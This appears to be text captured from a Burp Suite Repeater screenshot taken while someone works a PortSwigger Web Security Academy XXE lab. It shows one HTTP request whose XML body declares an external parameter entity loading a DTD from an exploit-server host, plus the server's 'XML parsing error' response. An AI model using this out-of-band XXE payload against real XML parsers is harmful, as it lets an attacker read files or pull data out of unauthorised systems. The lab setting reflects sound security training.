 1 2 3 4 9:04
Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Mukesh [single user license]
HM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a0800be038aea4681c253d500940058.web-security-academy.net HTTP/2 ?
Request
Pr Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800be038aea4681c253d500940058.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 238
11 Origin:
https://0a0800be038aea4681c253d500940058.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY % hm SYSTEM
"https://exploit-0a7800db03cdeaf58144524901a000f3.exploit-server.n
et/exploit"> %hm;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Done 141 bytes | 1,049 millis